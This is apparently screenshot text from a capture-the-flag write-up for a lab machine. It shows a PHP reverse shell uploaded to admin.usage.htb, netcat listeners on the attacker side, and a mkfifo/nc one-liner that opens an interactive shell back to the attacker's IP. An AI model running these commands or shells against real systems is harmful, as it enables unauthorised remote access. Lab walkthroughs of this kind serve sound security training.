 Not secure admin.usage.htb/uploads/images/ivan.php 8080
DAEMONIZE: pcntl_fork() does not exists, moving on...
SOC_ERROR: 111: Connection refused
1
File Actions Edit View Help
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.49] from (UNKNOWN) [10.10.11.18] 51354
SOCKET: Shell has connected! PID: 7538
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.49 4444 >/tmp/f
2
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.49] from (UNKNOWN) [10.10.11.18] 40732
/bin/sh: 0: can't access tty; job control turned off
$
3